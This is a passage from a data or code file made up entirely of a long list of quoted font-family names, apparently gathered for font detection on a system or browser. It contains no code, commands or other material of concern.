        "Opus Special",
        ".VnSouthern",
        "Swis721 BT",
        "ITF Devanagari Marathi",
        "PT Sans Narrow",
        "FML-TTRohini",
        ".VnMemorandum",
        "Siyam Rupali ANSI",
        "Segoe UI Semilight",
        "Rock Salt",
        "Santa Fe LET Plain:1.0",
        "ParvathiBold",
        "Superclarendon",
        "STIXIntegralsUpD-Regular",
        "Salilam",
        "Canter Bold",
        "FML-TTBeckalBold",
        "STIXIntegralsUp-Regular",
        "MMCenturyNew",
        "Georgia Pro Cond Light",
        "Arial Italic",
        "Nueva Std Bold Condensed",
        "Latin Modern Math",
        "FreeSans",
        "SAS Monospace Bold",
        "Tarzan",
        "STIX",
        "VnTimes",
        "Typewriter",
        "Arial TUR",
        "Urvasi",
        "Meslo LG L Regular for Powerline",
        "Sans",
        "cmr5",
        "ML-TTSuparna",
        "HelveticaNeueLT Pro 35 Th",
        "Lato Medium",
        "Futura Std Bold Condensed",
        "Trade Gothic LT Std Bold Oblique",
        "Thorndale AMT",
        "Sitka Display",
        "Complex",
        "Bobcat",
        "Kaiti TC Bold",
        "Hansen",
        "Rosewood Std",
        "VNI-DOS Sample Font",
        "Noto Sans Tagbanwa",
        "Razer Header Light",
        "Maestro Percussion",
        "Western Bang Bang",
        "Shorelines Script Bold",
        "Myriad Pro Bold Condensed Italic",
        "Kohinoor Telugu Bold",
        "SF Movie Poster",
        "Brandon Grotesque Bold",
        "lettau 06",
        "Z@R123A.tmp",
        "Linux Libertine Mono O",
        "Giadinh",
        "Yuanti SC Bold",
        "Rakesly Rg",
        "Accanthis ADF Std No3",
        "HooglyMJ",
        "Nunito",
        "HelveticaNeueLT Std Med",
        "Helvetica Neue Condensed Bold",
        "MMCenturyNew Bold",
        "WP Arabic Sihafa",
        "Archicoco",
        "Realvirtue",
        "MMa VariableA Bold",
        "MMVariableA",
        "Nimbus Roman No9 L",
        "MMVariableC",
        "MMVariableB",
        "64",
        "MMVariableD",
        "66",
        "MMVariableF",
        "68",
        "FML-TTAparna",
        "ML-TTGauriHeavy",
        "Chess Maya",
        "Special Elite",
        "Courier New TUR",
        "Kozuka Mincho Pro L",
        "Minion Pro Bold Cond Italic",
        "VISCII Sample Font",
        "Montserrat Semi Bold",
        "BriLliant",
        "LIVINGWELL",
        "MMa Variable S",
        "VNI-Jamai",
        "FML-TTSabari",
        "Binhlong",
        "AtraiMJ",
        "TeamViewer10",
        "TeamViewer11",
        "Broadway Copyist Text",
        "GoraiMJ",
        "HGSHeiseiMinchotaiW9",
        "Seravek Medium Italic",
        "Belwe Cn BT",
        "Vanilla",
        "WP Greek Helve",
        "Trocchi Bold",
        "Khmer MN",
        "Roboto Condensed Regular",
        "TitilliumText22L-Light",
        "Nexa Bold Italic",
        "cmss9",
        "cmss8",
        "IMG Symbols",
        "ML-TTBhavana",
        "Aldhabi",
        "Weibei SC Bold",
        "MMVariable2",
        "AL Cinderella",
        "Consolas Bold Italic",
        "Monoton",
        "Z@R16FD.tmp",
        "Gill Sans Bold Italic",
        "Khanhoa",
        "MMVariableD Bold",
        "Charter Bold Italic",
        "AnandapatraCMJ",
        "UniversalMath1 BT",
        "Janaranjani",
        "TeamViewer9",
        "Days Regular",
        "Times New Roman CE",
        "Futura Bold Oblique",
        "VNI-Korin",
        "msbm5",
        "HelveticaNeueLT Pro 23 UltLtEx",
        "Spirituality",
        "Sitka Heading",
        "KasseFLF",
        "TeX Gyre Heros Cn",
        "Bebas Neue Bold",
        "Henny Penny",
        "JugantorMJ",
        "Trebuchet MS Bold",
        "Raleway Thin Italic",
        "Lucida Bright Demibold",
        "Prestige Elite Std",
        "HGMinchoL",
        "SonicCutThru Hv BT",
        "BuiltTitlingRg-BoldItalic",
        "Bickham Script Pro 3",
        ".VnBodoni",
        "Jazz",
        "MYingHei",
        "Muna",
        "Lato",
        "Minisystem",
        "BurigangaMJ",
        "Hoefler Text Black Italic",
        "Andale Sans for VST",
        "Diavlo Book",
        ".VnArabia",
        "Big Caslon Medium",
        "Titillium Semibold",
        "Mishafi Gold Regular",
        "Qaskin Black Personal Use",
        "cmssbx10",
        "Oxygen",
        "msbm7",
        "cmmi9",
        "Aileron Light",
        "KacstOffice",
        "Libian SC Regular",
        "IMG Baby",
        "Humanist",
        "Montserrat Hairline",
        "euex9",
        "euex7",
        "Courier 10 Pitch",
        "ML-TTMadhaviExBold",
        "AR DESTINE",
        "Shree-Mal-0502",
        "FML-TTAathira",
        "cmbxsl10",
        "FML-Indulekha",
        "PingFang SC Ultralight",
        "FML-Sruthy",
        "FML-TTGauriHeavy",
        "Adobe Fan Heiti Std B",
        "Avenir Heavy",
        "cmex8",
        "Hiragino Sans GB W6",
        "STIXIntegralsUpD",
        "line10",
        "Futura LT Condensed Bold Oblique",
        "Admisi Display SSi",
        "cmex7",
        "Casual",
        "CASMIRA",
        ".VnLucida sans",
        "STIXGeneral-Regular",
        "Nueva Std Bold Condensed Italic",
        "HGPHeiseiMinchotaiW9",
        "Klee Medium",
        "Accord Heavy SF",
        "MMCenturyOld Italic",
        "STIXNonUnicode-Italic",
        "Fira Mono Bold for Powerline",
        "Hadong",
        "ML-TTAathira",
        "3ds Light",
        "AR DARLING",
        "Bifurk",
        "NanumGothic ExtraBold",
        "Baghdad Regular",
        "FML-TTThunchan",
        "Vodafone Rg",
        "GFS Neohellenic",
        "Quicksand",
        "Times New Roman Bold",
        "PingFang TC Medium",
        "Technic",
        "Adobe Kaiti Std R",
        "HGPHeiseiMinchotaiW3",
        "Gen W01",
        "HelveticaNeueLT Std Lt Ext",
        ".VnPark",
        "Avenir Next W1G Bold Italic",
        "Roboto Black",
        "New Renex Special Graphics",
        "Brush Script Std",
        "Segoe UI Historic",
        "DejaVu Sans",
        "ML-TTKala",
        "Kohinoor Devanagari Demi",
        "VNI-Hobo",
        "GangaMJ",
        "FML-TTRevathi",
        "Sauce Code Powerline Semibold",
        "Open Sans Bold",
        "WP MultinationalA Courier",
        "MMa CenturySS Bold Italic",
        "Kohinoor Telugu",
        "VNI-StageCoach",
        "HanziPen TC Regular",
        "Reginet",
        "Helvetica Neue Medium Italic",
        "Helvetica Neue Condensed Black",
        "ML-TTAnakha",
        "Yuanti TC Light",
        "65",
        "Avenir Next Bold Italic",
        "GF Zemen Unicode",
        "Ice kingdom",
        "Gotham Narrow Book",
        "Army",
        "Latin Modern Sans Quotation",
        "Moonbeam",
        "67",
        "Microsoft YaHei UI Light",
        "Bell MT Italic",
        "Myriad Arabic Bold",
        "Lohit Bengali",
        "Lato Hairline Italic",
        "AppleGothic",
        "Titan One",
        "Lantinghei SC",
        "Myriad Pro Black Condensed",
        "Orator Std Medium",
        "Kozuka Gothic Pro EL",
        "Hollywood Hills",
        "Tekton Pro Cond",
        "Franklin Gothic Book Italic",
        "ANDROID ROBOT",
        "Diwan Kufi",
        "Dutch801 Rm BT",
        "future",
        "Divya",
        "Tlwg Typo",
        "Xingkai SC",
        "Open Sans",
        "SutonnyMJ",
        "Source Code Pro Semibold",
        "Neo Sans Pro Light",
        "FML-TTMalavika",
        "Proxima Nova Condensed",
        "Myriad Pro Black SemiExtended",
        "cmtt8",
        "Paralucent Demi Bold",
        "3M Circular TT Light",
        "VNI-Tubes",
        "HelveticaNeueLT Pro 37 ThCn",
        "Farah Regular",
        "VNI-Duff",
        "cmmib6",
        "ML-TTChandrika",
        "Amatic",
        "Khalid Art bold",
        "cmmib8",
        "cmmib9",
        "Ela Sans Light Caps",
        "SF Compact Rounded Ultralight",
        "Malgun Gothic Semilight",
        "Latienne Pro Italic",
        "Cortoba",
        "Paralucent Heavy",
        "VNI-Lithos",
        "Shree-Tel-0900",
        "MMGreek Italic",
        "FML-TTJyothy",
        "HelveticaNeueLT Pro 43 LtEx",
        "Leitura Display Italic",
        "Ostrich Sans",
        ".VnBahamasB",
        "Gill Sans UltraBold",
        "FML-Padmanabha",
        "Myriad Pro Light",
        "PT Serif Italic",
        "MMBinary Bold",
        "Autumn",
        "STIXVariants-Regular",
        "Archive",
        "Math3",
        "Math2",
        "Math1",
        "FML-TTSarada",
        "Euclid Math One",
        "Futura LT Condensed Medium Oblique",
        "Math4",
        "Franklin Gothic Book",
        "AR CARTER",
        "Xpress SF",
        "System Font Light",
        "Literation Mono Powerline Bold Italic",
        "Lato Semibold Italic",
        "SymbolMono BT",
        "HGPHeiseiKakugothictaiW5",
        "HGPHeiseiKakugothictaiW3",
        "Waree",
        "PingFang TC Thin",
        "Myriad Pro Black Cond",
        "Adobe Heiti Std R",
        "Learning Curve Dashed Pro",
        "Smokum",
        "Noto Sans Yi",
        "HelveticaNeueLT Std Thin Cn",
        "Mesquite Std Medium",
        "Blackoak Std",
        "kroeger 07",
        "ML-TTNanditha",
        "cmssi12",
        "Avenir Medium",
        "Droid Sans",
        "Finale Copyist Text",
        "Merriweather UltraBold Italic",
        "Kohinoor Devanagari Book",
        "Reklame Script Black",
        "System Font Regular G1",
        "Sabrina",
        "System Font Regular G3",
        "System Font Regular G2",
        "Arial Symbol",
        "Lantinghei TC Extralight",
        "cmbsy9",
        "Kozuka Gothic Pr6N",
        "Georgia Pro Light",
        "PT Bold Arch",
        "Phosphate",
        ".VnTifani Heavy",
        "MMa CenturyKS",
        "Logo3Mtt",
        "STHeiti",
        "MMNegate",
        "AV-Web-Tel1",
        "Opus Text",
        "PingFang HK Thin",
        "Playfair Display SC Bold",
        "Standard Symbols L",
        "BhagirathiMJ",
        "Bowlby One SC",
        "mono 08",
        "cmti7",
        "DigifaceWide",
        "PujeetaSpecial",
        "Avenir Next W1G Medium Italic",
        "Iowan Old Style Bold Italic",
        "Italic Outline Art",
        "cmu10",
        "MMa Negate SS",
        "Serifa Bold",
        "mono 07",
        "Dyuthi",
        "Sauce Code Powerline ExtraLight",
        "ae",
        "kroeger 04",
        "MMRelation",
        "Arno Pro Smbd Display",
        "MMRelation Bold Italic",
        "Microsoft YaHei UI",
        "Lucida Sans Regular",
        "FML-TTThiruvathira",
        "FREH",
        "Nova Round",
        "18030",
        "SWGreks",
        "PingFang SC Semibold",
        "Adobe Heiti Std",
        "IDAutomationPDF417n4",
        "cmssq8",
        "Zapfino Extra LT Four",
        "Verdana Pro Light",
        "Euclid Fraktur",
        "FlemishScript BT",
        "AV-Font-Sin1",
        "Monospace",
        "Gotham Black Italic",
        "Madre Script",
        "Droid Sans Mono",
        "TMBW-TTValluvar",
        "cafeta",
        "AR JULIAN",
        "cmtex10",
        "Oriya MN Bold",
        "Buxton Sketch",
        "HelveticaNeueLT Pro 45 Lt",
        "Minion Pro Bold Cond",
        "LiHei Pro",
        "Raleway Light",
        ".VnKoala",
        "System Font Light Italic",
        "Kiran",
        "Nueva Std Condensed Italic",
        "Proxima Nova Soft Semibold",
        "Circular Std Book",
        "Beirut Regular",
        "HelveticaNeueLT Pro 55 Roman",
        "AR DELANEY",
        "Candles",
        "Lucida Sans Demibold Italic",
        "Myriad Pro Bold Italic",
        "Seravek Italic",
        "Old English",
        "Uttara",
        "Formal436 BT",
        "Latin Modern Roman Slanted",
        "AcadEref",
        "Soho Gothic Pro Light",
        "Corbel Italic",
        "Z@R277C.tmp",
        "Microsoft JhengHei UI",
        "Lato Heavy Italic",
        "Trade Gothic LT Std Light",
        "Westwood LET",
        "Old Antic Bold",
        "Futura Std Heavy",
        "Euclid Symbol Italic",
        "Noteworthy Bold",
        "MMa CenturyKSS Bold",
        "Year supply of fairy cakes",
        "SutonnyOMJ",
        "Open Sans Extrabold Italic",
        "Tekton Pro Bold Condensed",
        "Chancery Cursive",
        "Quincho Script PERSONAL USE",
        "Modern Antiqua",
        "System Font Thin",
        "Merriweather Bold Italic",
        "Chaparral Pro Light Italic",
        "MMa CenturyKS Bold",
        "BolsterBold",
        "AVGmdBU",
        "Cir Arial",
        "Lithos Pro Black",
        "Papyrus Condensed",
        "Seravek Medium",
        "Noto Sans CJK TC",
        "MMa Greek Bold Italic",
        "HeadLineA",
        "MMVariableA Bold",
        "Times New Roman Italic",
        "Garuda",
        "Permanent Marker",
        "Yu Gothic UI Semilight",
        "Myriad Pro Black SemiCondensed",
        "Apple SD GothicNeo ExtraBold",
        "Norasi",
        "Arial Nova Light",
        "PondFreeBoss",
        "Avenir Light Oblique",
        "Alice and the Wicked Monster",
        "Arno Pro SmText",
        "GungSeo",
        "ori1Uni",
        "HelveticaNeueLT Std Blk",
        "DIN-LightAlternate",
        "MMa CenturyKSS",
        "MMa Relation SS",
        "VNI-Zap",
        "BN Machine",
        "Segoe MDL2 Assets",
        "Rotis Sans Serif Std 45 Light",
        ".VnGothicH",
        "Proxima Nova Bold Italic",
        "SAF",
        "Futura Light Italic BT",
        ".VnCourier",
        "Khmer Sangam MN",
        "BorakOMJ",
        "Roboto Mono Light Italic for Powerline",
        "ML-TTTheyyam",
        "Avenir Next Condensed Heavy Italic",
        "Caladea",
        "Noto Serif Georgian",
        "Charlemagne Std Bold",
        "HGHeiseiKakugothictaiW5",
        "HGHeiseiKakugothictaiW3",
        "BerlingRoman",
        "Source Sans Pro Light Italic",
        "Helvetica Neue UltraLight",
        "stmary10",
        "Sketch Match",
        "Songti TC",
        "Square721 BT",
        "MMa VariableA SS",
        "AV-Font-Guj1",
        "Georgia Pro",
        "DhorolaMJ",
        "Yuanti SC Regular",
        "Roboto Mono Light for Powerline",
        "Poplar Std Black",
        "Futura Light Oblique",
        "Hypatia Sans Pro ExtraLight",
        "ISOCPEUR",
        "Alternate Gothic No2 D",
        "Gillius ADF",
        "copy 10",
        "Noto Sans Ugaritic",
        "Yuanti TC",
        "Charlemagne Std",
        "Reswysokr",
        "ML-TTNila",
        "Pamela want a Bike to Ride",
        "Museo 100 Regular",
        "Montserrat Ultra Light",
        "System Font Bold G3",
        "System Font Bold G2",
        "System Font Bold G1",
        "ChandrabatiMatraMJ",
        "Noto Sans Tamil",
        "NeueHaasGroteskText Pro",
        "Savoye LET Plain CC.:1.0",
        "classic 10",
        "Droid Sans Georgian",
        "Merriweather Regular",
        "MMa Etc SS",
        "Devanagari Sangam MN Bold",
        "STIXSizeFiveSym",
        "Proxy 2",
        "MMEtc",
        "SOLIDWORKS GDT",
        "Superclarendon Italic",
        "TextilePiEF",
        "MMa Variable2",
        "Songti TC Bold",
        "STIXIntegralsD",
        "Monotype Koufi",
        "DIN Condensed",
        "Noto Sans Tamil UI",
        "Arial Baltic",
        "Terminal Greek 869",
        "Chess Berlin",
        "System Font UltraLight",
        "Microsoft YaHei Light",
        "AR Sans Serif",
        "FML-TTNalini",
        "Noto Sans NKo",
        "Joan",
        "Adobe Fan Heiti Std",
        "RomanC",
        "MMa Arrow Bold",
        "Verdana Pro Cond Light",
        "Kannada Sangam MN Bold",
        "Museo Sans 500",
        "Bitstream Vera Sans",
        "STIXSizeFiveSym-Regular",
        "DhakarchithiMJ",
        "Latin Modern Sans Demi Cond",
        "Czec",
        "GothicE",
        "IMG Extreme",
        "WST",
        "RomanT",
        "Adobe Arabic Bold Italic",
        "DINPro-Bold",
        "Century Schoolbook Bold Italic",
        ".VnBlack",
        "VNI-Fillmore",
        "Noto Sans Old Persian",
        "Dutch801 XBd BT",
        ".VnArial Narrow",
        "Sathu",
        "Avenir Next Medium Italic",
        "Lato Heavy",
        "MMVariableC Bold",
        "Simple Indust Shaded",
        "RowdyHeavy",
        "Flamenco",
        "PanRoman",
        "Gotham Narrow Extra Light Italic",
        "OLF SimpleSansOC",
        "Folio XBd BT",
        "Roman Mono",
        "System Font Bold Italic G1",
        "Sinhala Sangam MN Bold",
        "Cataneo BT",
        "System Font Bold Italic G2",
        "Soho Gothic Pro ExtraBold It",
        "Oriya Sangam MN Bold",
        "JUSTICE",
        "MMa Greek Italic",
        "Gotham Medium",
        "Arno Pro Light Display",
        "Ezra SIL SR",
        "SD-TTSurekh",
        "GrilledCheese BTN",
        "Kannada MN Bold",
        "Heiti SC Medium",
        "Avenir Next W1G Heavy Italic",
        "PT Serif Caption",
        "Hiragino Maru Gothic Pro",
        "Monotype Sorts 2",
        "Myriad Pro Black SemiCond",
        "Tsukushi A Round Gothic",
        "Futura LT Extra Bold",
        "Titillium Regular Italic",
        "KacstDecorative",
        "Lucida Sans Typewriter Oblique",
        "Impregnable Personal Use Only",
        "MMNegate Italic",
        "Whimsy TT",
        "Chess Marroquin",
        "NBP Informa FiveSix",
        "Lucida Sans Demibold Roman",
        "msbm10",
        "Gill Sans Nova Ultra Bold",
        "copy 09",
        "Blackmoor LET",
        "IPAMincho",
        "MMa VariableB Bold",
        "Superclarendon Bold",
        "Titillium Black",
        "Avenir",
        "Lucida Sans Typewriter Bold",
        "Steppes TT",
        "VNI Cambodia",
        "Kefa Bold",
        "Helvetica Light Oblique",
        "Avenir Next W1G Ultra Light Italic",
        "JazzCord",
        "Symbol Neu for Powerline",
        "Emily Austin",
        "Avenir Light",
        "Tiranti Solid LET",
        "Myriad Hebrew Italic",
        "cmitt10",
        "DhanshirhiOMJ",
        "KacstDigital",
        "kawoszeh",
        "Cut Me Out 2",
        "Cut Me Out 3",
        "Myriad Pro Bold Condensed",
        "boot",
        "Fredericka the Great",
        "Symusic",
        "balonez fantasia br",
        "Devanagari MT",
        "Noto Sans UI",
        "Myriad Pro Semibold Italic",
        "Noto Sans Vai",
        "Razer Header Regular Oblique",
        "Dot",
        "Swed",
        "ScriptKleio",
        "Gillius ADF No2",
        "Myriad Pro Bold SemiExtended",
        "Prema",
        "ConcursoItalian BTN",
        "Pricedown Bl",
        "Lantinghei SC Extralight",
        "GillSans-Bold",
        "Urdu Naskh Asiatype",
        "Glegoo",
        "Kohinoor Devanagari Bold",
        "Vollkorn Regular",
        "Apple Casual",
        "Freehand575 BT",
        "PingFang SC Regular",
        "Medlin",
        "MMa Relation Bold",
        "FML-TTAnjali",
        "RADAGUND",
        "Noto Sans Mandaic",
        "Marion Regular",
        "cminch",
        "Seagull APL",
        "Nueva Std",
        "Pamela wants to Ride",
        "Monotxt",
        "cmtt10",
        "TRENDY",
        "Alex Brush",
        "Playfair Display SC Italic",
        "STIXIntegralsUpD-Bold",
        "DecoType Naskh",
        "Muli",
        "Marker Felt Wide",
        "Klee",
        "PUPPYLIKE",
        "Accanthis ADF Std No2",
        "Cooper Std",
        "Meslo LG L DZ Regular for Powerline",
        "Droid Arabic Naskh",
        "ITF Devanagari Demi",
        "Verdana Pro SemiBold",
        "Kalyani",
        "Latino Elongated LET Plain:1.0",
        "Brussels",
        "Nasalization",
        "Thonburi Bold",
        "Kohinoor Devanagari Medium",
        "Loma",
        "Noto Sans Rejang",
        "Typewriter Bold",
        "Zapfino Extra LT One",
        "Futura Heavy",
        "Origin",
        "Euclid Symbol Bold Italic",
        "Gotham Narrow Bold Italic",
        "smart watch",
        "PFDaVinciScriptPro-Inked",
        "Odessa LET",
        "KG Fall For You",
        "FMLTTAathira",
        "MMNegate Bold",
        "Gotham Thin",
        "Cousine Bold for Powerline",
        "Courier New Bold",
        "Cracked",
        "Arial Bold",
        "GoomtiMJ",
        "PingFang SC",
        "Minion Pro Semibold Italic",
        "VNI-WIN Sample Font",
        "LA Headlights BTN",
        "Moon Flower",
        "VNI-Couri",
        "Segoe WP Light",
        "lcmssi8",
        "Carlito",
        "Proxima Nova Light",
        "Oswald",
        "Abel",
        "Doulos SIL",
        "Sanskrit",
        "BRADDON",
        "MMa Binary Bold Italic",
        ".VnStamp",
        "Raleway ExtraBold",
        "VNI-Vari",
        "DhakarchithiOMJ",
        "Arno Pro Subhead",
        "monoeger 05",
        "Lithos Pro",
        "Noto Sans CJK KR",
        "FML-TTVeenaHeavy",
        "JaJaDiMJ",
        "Supernatural Knight",
        "Garamond Premier Pro Semibold",
        "MMa Relation Italic",
        "IDAutomationPDF417n3",
        "Source Sans Pro ExtraLight Italic",
        "STZhongsong",
        "JuneBug",
        "Candy Round BTN Lt",
        "Georgia Bold Italic",
        "BauerBodni BT",
        "ML-TTRavivarma",
        "Yu Gothic Light",
        "monofur italic for Powerline",
        "Webdings",
        "Courier MM Screenwriter BoldIt",
        "STXinwei",
        "PenultimateLightItal",
        "3 of 9 Barcode",
        "Rockwell Nova Cond Light",
        "Laila Medium",
        "FML-TTSurya",
        "Shree Devanagari 714 Bold",
        "Metamorphous",
        "Mekanik LET",
        "Serif",
        "Verdana Pro Black",
        "ML1-TTAmbili",
        "Lucida Handwriting Italic",
        "Apple Braille Outline 8 Dot",
        "Courier New Baltic",
        "Euclid Italic",
        "Opus Figured Bass Extras",
        "Latin Modern Roman Unslanted",
        "VNI-Allegie",
        "Comic Sans MS Bold",
        "Nina",
        "ML-TTMalavika",
        "18thCentury",
        "PhrasticMedium",
        "Amatic SC",
        "Canter Bold 3D",
        "Swis721 BlkCn BT",
        "KalegongaOMJ",
        "Nirmala UI Semilight",
        "Lato Light",
        "ISABELLE",
        "Linux Libertine G",
        "copy 08",
        "Kedage",
        "Raleway Light Italic",
        ".VnLinus",
        "Roboto Medium",
        "Lithos Pro Regular",
        "STIXNonUnicode-Regular",
        "eufb9",
        "eufb8",
        "MARKETPRO",
        "Skia Black Condensed",
        "eufb7",
        "eufb6",
        "eufb5",
        "VnTimes2",
        "SWMath",
        "Bamini",
        "Anonymice Powerline Bold",
        "Sukhumvit Set Thin",
        "STFangsong",
        "ML-TTAtchu",
        "Cochin Italic",
        "hooge 06",
        "hooge 04",
        "hooge 05",
        "Tw Cen MT Italic",
        "MMTimes Bold",
        "IPAGothic",
        "PingFang TC Ultralight",
        "Copperplate Light",
        "Consolas Italic",
        "Kohinoor Telugu Light",
        "TAU-Barathi",
        "STIXIntegralsUpSm-Regular",
        "FML-TTKeerthi",
        "eurb6",
        "KalindiOMJ",
        "Blade Runner Movie Font",
        "Source Sans Pro Bold Italic",
        "TAC-Barathi",
        "Adobe Ming Std L",
        "PingFang SC Light",
        "MMa Gauss",
        "kor",
        "MMa Variable2 Bold",
        "Yu Gothic Medium",
        "Damascus Medium",
        "Sugarskin BTN",
        "QTOptimum Regular",
        "Tekton Pro Bold Oblique",
        "Adobe Fangsong Std R",
        "italic 08",
        "Sana Regular",
        "MMa Century Bold",
        "DIN Condensed Bold",
        "(AH) Manal Black",
        "Wolf in the City Light",
        "Scriptina",
        "Skinny",
        "FML-TTNanditha",
        "eusb9",
        "Kalpurush ANSI",
        "Canter Bold Strips",
        "AdineKirnberg-Script",
        "Minion Pro Semibold",
        "Copperplate Bold",
        "Trebuchet MS Italic",
        "Myriad Hebrew Bold Italic",
        "Hand Me Down S (BRK)",
        ".VnMonotype corsivaH",
        "VNI-Slogan",
        "STIXSizeTwoSym",
        "Thonburi Light",
        "Consolas Bold",
        "Orange LET",
        "Candara Bold Italic",
        "Gotham Light Italic",
        "Trade Gothic LT Std Extended",
        "Starliner BTN",
        "NixieOneRegular",
        ".VnAristoteH",
        "chs",
        "ML-TTSarada",
        "Map Symbols",
        "DejaVu Sans Mono",
        "Telugu Sangam MN Bold",
        "Courier New Bold Italic",
        "Gotham Narrow Ultra",
        "Victorian LET",
        "Architects Daughter",
        "MS Reference 1",
        "ML-TTNalini",
        "MS Reference 2",
        "Dynalight",
        "Optima Bold Italic",
        "Hiragino Sans GB W3",
        "63",
        "Skia Black Extended",
        "Helvetica Neue UltraLight Italic",
        "Dominican",
        "Futura LT Bold Oblique",
        "Franklin Gothic Heavy",
        "Baskerville Italic",
        "Open Sans Condensed",
        "TAU-Kaveri",
        "MMa Variable SS",
        "Helvetica Neue Thin Italic",
        "Arno Pro Display",
        "MMa Negate Bold Italic",
        "Xingkai SC Bold",
        "Montserrat Light",
        "cmti9",
        "TAC-Kabilar",
        "cmssi9",
        "Roboto Condensed Light",
        "cmssi8",
        "STIXVariants-Bold",
        "SWGDT",
        "SAS Monospace",
        "Martina",
        "Myriad Pro Light SemiCondensed Italic",
        "MMTimes",
        "VNI-Dur",
        "TitilliumText22L-XBold",
        "FML-TTVinay",
        "Titillium Light Upright",
        "Savoye LET Plain CC",
        "Bangkok Cirilica",
        "Iowan Old Style",
        "MMArrow Bold",
        "Cairo SF",
        "Arno Pro Smbd Subhead",
        "Formata Light Condensed",
        "PingFang HK Medium",
        "Cousine for Powerline",
        "Arial Nova",
        "Stez Sans",
        "FML-LeelaHeavy",
        "Century Gothic Bold Italic",
        "Mytho",
        "STIXIntegralsD-Bold",
        "cmsl9",
        "Al Nile Bold",
        "SWIsot3",
        "Great Vibes",
        "System Font Italic G2",
        "System Font Italic G3",
        "System Font Italic G1",
        "BlackJackRegular",
        "Quicksand Light",
        "Hypatia Sans Pro",
        "Noto Sans Mono CJK SC",
        "Nueva Std Condensed",
        "SemiBold",
        "Avenir Next Condensed Ultra Light",
        "Athelas Bold Italic",
        "MMa TextBook Italic",
        "ML-TTKarthika",
        "Swis721 Hv BT",
        "AS-TTDurga",
        "Clear Sans",
        "Led Italic Font",
        "Seravek",
        "Dirty Headline",
        "Lucida Fax Italic",
        "Apple SD Gothic Neo Heavy",
        "Roboto Mono Medium Italic for Powerline",
        "Droid Sans Armenian",
        "Hiragino Maru Gothic Pro W4",
        "AlekyaBold",
        "STIXGeneral-Bold",
        "Tekton Pro",
        "QuickType II",
        "Fixed Miriam Transparent",
        "Latienne Pro Bold Italic",
        "cmbsy10",
        "ABIGAIL",
        "Latin Modern Mono Light",
        "Bodoni 72 Book",
        "Cinzel",
        "Kozuka Gothic Pr6N M",
        "Kozuka Gothic Pr6N L",
        "msam8",
        "PAINTSTROKE",
        "ML-TTRohini",
        "Kozuka Gothic Pr6N H",
        "Fingerpop",
        "TRIAL",
        "SWGothg",
        "SWGothe",
        "SWGothi",
        "BacktalkSerif BTN",
        "MLU-Panini",
        "Zapfino Extra LT Two",
        "News Gothic MT Alt 4",
        "Miriam Transparent",
        "MS SystemEx",
        "Proxima Nova Condensed Semibold",
        "YuMincho  36p Kana Medium",
        "SF Slapstick Comic",
        ".VnExoticH",
        "Baron Neue Bold Italic",
        "Swis721 LtEx BT",
        "PilGi Regular",
        "PT Bold Stars",
        "Chalkboard SE Light",
        "ThoolikaUnicode",
        "Muna Regular",
        "Nueva Std Bold",
        "Roboto Slab Light",
        "Khmer OS System",
        "NanumMyeongjo ExtraBold",
        "Noto Sans Devanagari UI",
        "IM FELL DW Pica",
        "Castro Script PERSONAL USE ONLY",
        "JF Armenian Serif",
        "MMCenturyNewRD Italic",
        "AppleMyungjo Regular",
        "PingFang SC Medium",
        "Futura LT Condensed Extra Bold",
        "Noto Sans Old Italic",
        "Bradley Hand Bold",
        "Al Bayan Plain",
        "STIXSizeOneSym-Regular",
        "MMa CenturySS Italic",
        "News Gothic MT Italic",
        "Gotham Extra Light Italic",
        "Wawati SC",
        "KB Vibrocentric",
        "Anonymice Powerline",
        "Harry P",
        "Sana",
        "Heiti TC Medium",
        "News Gothic MT Alt 1",
        "DYMO Symbols",
        "Futura LT Heavy",
        "cmss17",
        "ML-TTGopika",
        "Symbola",
        "Yuppy SC",
        "ADMUI2Sm",
        "Woodcut",
        "cmss10",
        "OCR-A BT",
        "STIXSizeThreeSym",
        "Roboto Thin Italic",
        "AR CENA",
        "Iowan Old Style Roman",
        "TlwgTypewriter",
        "Baclieu",
        "Optima Bold",
        "Hannotate TC Bold",
        "Adobe Hebrew Bold",
        "Gurmukhi Sangam MN Bold",
        "X-Files",
        ".VnExotic",
        "Trade Gothic LT Std Bold",
        "BankGothic Lt BT",
        "MisterEarl BT",
        "Parry Hotter",
        "Mshtakan",
        "Baron Neue",
        "FML-TTAshtamudiExBold",
        "VNI-Present",
        "Hoefler Text Black",
        "News Gothic MT Alt 3",
        "Verlag Book",
        "VNI Helve",
        "Lucida Bright Italic",
        "Cabin",
        "Math1Mono",
        "MMa GreekSS Italic",
        "TL-TTHemalatha",
        "Alibi",
        "Roboto",
        "Bell Gothic Std Black",
        "Lexia",
        "Proxima Nova Soft Regular",
        "Vollkorn Italic",
        "ChandrabatiSushreeMJ",
        "Diwani Outline Shaded",
        "News Cycle",
        "Apple SD Gothic Neo SemiBold",
        "Arial CE",
        "Z@R1816.tmp",
        "SamsungImaginationBold",
        "Charter Bold",
        "Canter Outline",
        "Day Roman",
        "ML-TTVinay",
        "YuCiril Helvetica",
        "Brush Script",
        "Sorts Mill Goudy Italic",
        "Simple Indust Outline",
        "36p Kana Demibold",
        "Latin Modern Roman Caps",
        "Mayence Premium",
        "Granjon Italic",
        "Noto Sans Syloti Nagri",
        "Highlight LET",
        "Ferro Rosso",
        "Hypatia Sans Pro Light",
        "Hei Medium",
        "ITF Devanagari Light",
        "VNI-Ariston",
        "SWSimp",
        "Holiday Springs BTN Quill",
        "WP MathExtendedB",
        "FML-TTGeethika",
        "Verdana Pro Cond",
        "Bordeaux Roman Bold LET",
        "Voyager NBP",
        "Goudy Old Style Italic",
        "Oswald Regular",
        "Giddyup Std",
        "Harvest",
        "Helvetica Neue Medium",
        "Paralucent Medium",
        "Times New Roman Uni",
        "MMCenturyOld Bold",
        "Ubuntu Mono derivative Powerline Bold Italic",
        "Clarendon Lt BT",
        "Emma Script Mvb",
        "Raleway Medium Italic",
        "Gotham Extra Light",
        "Stone Sans Sem ITC TT SemiIta",
        "Menlo Bold",
        "FZLanTingHeiS-UL-GB",
        "MMa Binary S",
        "Constantia Bold Italic",
        "jpn",
        "Myanmar MN",
        "MMCenturyOldGreek Bold Italic",
        "AGA Arabesque",
        "Inconsolata for Powerline",
        "Maestro",
        "Avenir Next Condensed Bold",
        "PT Serif",
        "Kozuka Gothic Pr6N EL",
        "Myriad Pro SemiExtended",
        "Source Code Pro Light",
        "cmbx10",
        "Teen",
        "Baiduan Number",
        "AnticFont",
        "Hobo Std",
        "Caviar Dreams Italic",
        "Math4Mono",
        "ceriph 05",
        "Gentium Basic",
        "ceriph 07",
        "Heather BTN",
        "MMVariableB Bold",
        "FML-Akhila",
        "Cookie",
